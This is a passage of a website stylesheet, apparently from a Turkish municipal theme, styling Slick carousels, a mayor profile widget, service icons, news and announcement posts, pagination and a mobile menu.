     user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
     touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
	text-align:center;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
	width:100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-arrow {
    cursor: pointer;
	font-size:22px;
	line-height:42px;
    position: absolute;
    top:40%;
	z-index:1;
	opacity:0.6;
	background:#fff;
	padding:15px 0px;
}

.slick-slider:hover .slick-arrow {
	opacity:1;
}

.slick-arrow.icon-right-open {
	right:-30px;
}

.slick-arrow.icon-left-open {
	left:-30px;
}

.slick-dots {
    text-align:center;
}

.slick-dots li {
    position: relative;
    margin:4px;
    padding: 0;
	display:inline-block;
}

.slick-dots li button {
    opacity:0.4;
    background:rgba(255,255,255,.2);
    cursor: pointer;
	font-size:8px;
	color:#fff;
	border-radius:50%;
	border:2px solid rgba(255,255,255,.4);
	width:20px;
	height:20px;
}

.slick-dots li.slick-active button {
    opacity:1;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
}

#slideralani {
	margin-bottom:60px;
}

#slideralani .container-fluid {
	overflow:hidden;
}

#slideralani .item span.title {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	padding:20px;
	background-color:rgba(0,0,0,.3);
	color:#fff;
	font-size:24px;
	line-height:32px;
}

.slick-slider {
	position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
     touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
	text-align:center;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
	position:relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
	width:100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
	clear:unset !important;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-disabled {
	opacity:0.4;
}

.anaslide .slick-arrow {
    cursor: pointer;
	font-size:22px;
	line-height:42px;
    position: absolute;
    top:40%;
	z-index:1;
	opacity:0;
	background:#fff;
	padding:15px 0px;
}

.anaslide.slick-slider:hover .slick-arrow {
	opacity:0.6;
}

.anaslide .slick-arrow.icon-right-open {
	right:0px;
	border-radius:40px 0 0 40px;
	padding-left:15px;
}

.anaslide .slick-arrow.icon-left-open {
	left:0px;
	border-radius:0 40px 40px 0;
	padding-right:15px;
}

.slick-prev, .slick-next {
    font-size: 0;
    display: block;
    cursor: pointer;
    border: none;
    outline: none;
}

.slick-next:before, .slick-prev:before {
	font-family:"hacifont";
	font-size:32px;
	color:#444;
	line-height:42px;
    position: absolute;
    top: 35%;
	z-index:7;
}

.slick-slider:hover .slick-next:before, .slick-slider:hover .slick-prev:before {
	opacity:1;
}

.slick-next:before {
	content:"\e939";
	right:-10px;
}

.slick-prev:before {
	content:"\e938";
	left:-10px;
}

.slick-dots {
    text-align:center;
}

.slick-dots li {
    position: relative;
    margin:4px;
    padding: 0;
	display:inline-block;
}

.slick-dots li button {
    opacity:0.4;
    background:#444;
    cursor: pointer;
	font-size:0px;
	color:#444;
	border-radius:50%;
	border:2px solid rgba(255,255,255,.4);
	width:15px;
	height:15px;
}

.slick-dots li.slick-active button {
    opacity:1;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
}

.anaslide .slick-prev:before, .anaslide .slick-next:before {
	font-size:22px;
	bottom:10px;
	top:auto;
	background:rgba(0,0,0,0.5);
	padding:7px 10px;
	opacity:1;
	color:rgba(255,255,255,0.4);
	line-height:1;
	border-radius:22px;
}

.anaslide:hover .slick-prev:before, .anaslide:hover .slick-next:before {
	color:#fff;
}

.anaslide .slick-prev:before {
	right:60px;
	left:auto;
}

.anaslide .slick-next:before {
	right:20px;
}

.bhizmetler {
	background-color:#e7f0f3;
}

.bhizmetler ul  {
	display:flex;
	flex-wrap:wrap;
	padding:25px;
}

.bhizmetler ul li {
	flex:0 0 33%;
	width:33%;
}

.bhizmetler ul li a {
    flex-direction: column;
    display: flex;
	padding:15px 10px;
	text-align:center;
}

.bhizmetler ul li img {
	margin:0 auto;
	width:60px;
	height:60px;
}

.bhizmetler ul li a span {
	margin-top:10px;
	-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.bhizmetler ul li a:hover span {
	margin-top:5px;
	-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.baskanwidget {
	display:flex;
	align-items:center;
	position:relative;
	padding:20px 20px 20px 0;
}

.baskanwidget .bresim {
	padding-right:15px;
}

.baskanwidget .bbaslik {
	font-size:52px;
	font-weight:700;
	color:#0071BC;
	padding-top:15px;
}

.baskanwidget .subbbaslik {
	font-size:16px;
	margin-top:5px;
}

.baskanwidget .bburl {
	margin-top:15px;
	display:flex;
	flex-direction:column;
}

.baskanwidget .bburl a {
    border: 1px solid #ddd;
    margin-bottom: 10px;
    text-align: center;
	padding:5px;
}

.baskanwidget .bcontent {
	min-width:300px;
}

.baskanwidget .bsosyal {
	text-align:center;
}

.baskanwidget .bsosyal a {
	color: #fff;
    width: 36px;
    height: 36px;
    font-size: 20px;
    margin-right: 10px;
    display: inline-block;
    line-height: 36px;
    text-align: center;
	margin-top:20px;
	border-radius:3px;
}

.baskanwidget .bsosyal a:hover {
	opacity:.6;
}

.baskan_ilet {
    margin-left: 6%;
	font-weight:600;
}

.bicontent {
	line-height:42px;
}
.bielement {	display:flex;	line-height:30px;	align-items:center;}
.bielement:before {
	padding: 23px 16px;
    color: #fff;
    width: 40px !important;
	margin-right:15px !important;
}

.widget_baslik {
	position:relative;
	margin-bottom:20px;
	border-bottom:1px solid #ddd;
}

.widget_baslik h2{
	font-size:28px;
}

.widget_baslik .widget_link {
	position:absolute;
	top:0;
	right:0;
}

.widget_baslik .widget_link:after {
	font-family:"hacifont";
	content:'\e94d';
	padding-left:3px;
}

.hpost {
	margin-bottom:15px;
}

.hpost  .haber-post {
	margin-bottom:20px;
}

.hpost  .haber-post .haberimg {
	box-shadow: -14px 14px 0px rgb(2 21 254 / 20%);
    margin-bottom: 15px;
	border-radius:3px;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	width:96%;
}

.hpost .haber-post:hover .haberimg {
    box-shadow: 0px 14px 0  rgb(2 21 254 / 20%);
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
}

.duyuruwidget .slick-arrow {
	top:30%;
}

.duyuruwidget .slick-next {
	right:0;
}

.duyurupost {
	padding: 20px 10px;
	background:url(img/logobg.png) no-repeat;
	background-position: 96% 84%;
}

.duyurupost a {
	display:block;
	text-align:left;
	overflow:hidden;
	padding:18px 0px 13px 20px;
	height:180px;
	background-color:#f7f7f7;
    border: 1px solid #eaeaea;
}

.duyurupost .baslik {
	font-weight:600;
	padding:15px 0;
	font-size:18px;
}

.duyurupost .devami {
	opacity:.6;
	position: absolute;
    right: 18px;
    bottom: 30px;
}

.bresim img {
	height:auto;
}

.haritamap iframe {
	width:100%;
}

.temayan {
	line-height:30px;
}

.temayan .menu a:before {
	content:"\e97d";
	font-family:"hacifont";
	padding-right:5px;
}

.sidebar-side .temayan .yankapsa {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-side .temayan .yanbaslik {
	position: relative;
    font-size: 24px;
    color: #222;
    font-weight: 500;
    line-height: 1.3em;
    letter-spacing: 1px;
    padding-left: 70px;
}

.sidebar-side .temayan .yanbaslik:before {
    position: absolute;
    content: '';
    left: 0;
    top: 15px;
    width: 50px;
    height: 1px;
}

#single_content {
	margin-bottom:30px;
}

#page_title {
	margin:30px 0;
}

#page_title h1 {
	line-height:36px
}

.sayfalama {
	margin-top: 30px;
    background-color: #fff;
}

.sayfalama ul{
	list-style-type:none;
}

.sayfalama li {
	display:inline-block;
	margin:0 4px 5px;
}

.sayfalama li a, .sayfalama li span {
	width:55px;
	height:55px;
    border-radius: 55px;
	line-height: 53px;
    display: inline-block;
    margin: 0;
    font-size: 18px;
    float: left;
	border:1px solid #e2e8f0;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

.sayfalama li .gizle {
	display:none;
}

.sayfalama li.active span, .sayfalama li:hover a {
	color:#fff;
}

.kaybetpost {
    padding: 10px 15px;
}

.kaybetwidget .slick-prev {
	left:20px;
}

.kaybetwidget .slick-next {
	right:20px;
}

.kaybetwidget .slick-prev:before, .kaybetwidget .slick-next:before {
	font-size:84px;
}

.uyuyanlar_widget {
	padding-top:30px;
}

.uyuyanlar {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
	padding:0 10px;
}

.kisi {
    width: 33.33333333%;
}

.kisi_wrap {
    margin: 10px;
	background:#fff;
}

.kisi_resim img {
    width: 100%;
	height:300px;
}

.kisi h4 {
	line-height: 35px;
    font-size: 24px;
    font-weight: bold;
	color:#fff;
	background-color:#000;
	text-align:center;
}

.kisi p {
	line-height: 32px;
    color: #000000;
    font-size: 16px;
    letter-spacing: 1px;
    text-align: center;
}

/*son*/

#footer .altkisim {
	padding:70px 0 0;
}

.foobaslik {
	font-size:18px;
	margin-bottom:10px;
	font-weight:600;
}

#footer .copyright {
	padding:10px 0;
}

.sitedesc {
	border-top:1px solid rgba(255,255,255,.2);
	padding:20px 0;
	text-align:center;
}

#yukari {
	position:fixed;
	bottom:15px;
	right:15px;
	z-index:9999;
	width:40px;
	height:40px;
	text-align:center;
	line-height:40px;
	cursor:pointer;
	transition:opacity 0.2s ease-out;
	-webkit-transition:opacity 0.2s ease-out;
	opacity:0;
	box-shadow:0 0 4px #999;
	border-radius:40px;
}

#yukari .icon-up {
	color:#fff;
}

#yukari:hover {
	background:#fff;
}

#yukari.show {
	opacity:1;
}

@media only screen and (max-width: 768px) {
	#sidebar {
		width:100%;
	}
	
	.site-head {
		height:125px !important;
	}
	
	#logo {
		margin-bottom:0;
		margin-top:10px;
		width:70%;
	}

	#anamenu, .atam, .topR, .sidebar-side {
		display:none;
	}
	
	#navmenu {
		margin:0;
	}
		
	a.mobnav_bar {
		font-size:32px !important;
		position:absolute;
		top:30px;
		right:30px;
		display:block !important;
	}
	
	a.mobnav_bar:before {
		font-family:"hacifont";
		content:"\f0c9";
		color:#fff;
		text-shadow:0px 3px #000;
	}
	
	a.mobnav_close {
		position:absolute;
		right:20px;
		top:25px;
	}
	
	.icon-cancel:before {
		font-size:36px !important;
	}
	
	.logged-in.admin-bar .mobil_menu.acilsin {
		top:40px;
	}
	
	.mobil_menu {
		display:block;
		background-color:#fff;
		background-size:50%;
		background-repeat:no-repeat;
		background-position:bottom center;
		padding:40px 20px 20px 20px;
		box-shadow:3px 5px 14px -3px rgba(0, 0, 0, 0.11);
		-webkit-box-shadow:3px 5px 14px -3px rgba(0, 0, 0, 0.11);
		left:100%;
		overflow-x:hidden;
		position:fixed;
		top:0;
		width:100%;
		height:100%;
		z-index:99999;
		transition:all 0.3s ease 0s;
		-webkit-transition:all 0.3s ease 0s;
	}
	
	.mobil_menu.acilsin {
		left:0;
	}
	
	.mobilmenu {
		margin-top:10%;
	}
	
	.mobilmenu li {
		list-style:none;
		display:block !important;
		margin-bottom:15px;
		padding-right:20px !important;
		padding-left:20px !important;
	}
	
	.mobilmenu a {
		font-size:18px;
	}
	
	.mobilmenu li ul li {
		margin:5px;
	}
	
	.mobilmenu li ul li a {
		font-weight:normal !important;
		font-size:16px !important;
	}
	
	.mobilmenu li ul li a:before {
		content:"-";
		padding-right:5px;
	}
	
	.mobilmenu .has-sub {
		position:relative;
	}
	
	.mobilmenu .has-sub:after {
		font-family:"hacifont";
		content:"\e874";
		position:absolute;
		top:3px;
		right:20px;
		cursor:pointer;
	}
	
	.anaslide .slick-arrow {
		opacity:0.7;
	}
	
	.anaslide .slick-slide img {
		height:auto;
	}
	
	.baskanwidget {
		flex-direction:column;
	}
	
	.baskan_ilet {
		margin-top:20px;
	}

	.bhizmetler ul li img {
		width:50px;
		height:50px;
	}
	
	.widget_baslik h2 {
		font-size:20px;
	}
	
	.kisi {
		width:50%;
	}
	
	.kisi img {
		height:auto;
	}
	
	.kisi h4 {
		font-size:14px;
		margin-bottom:5px;
	}
	
	.kisi p {
		line-height:18px;
		font-size:13px;
	}
}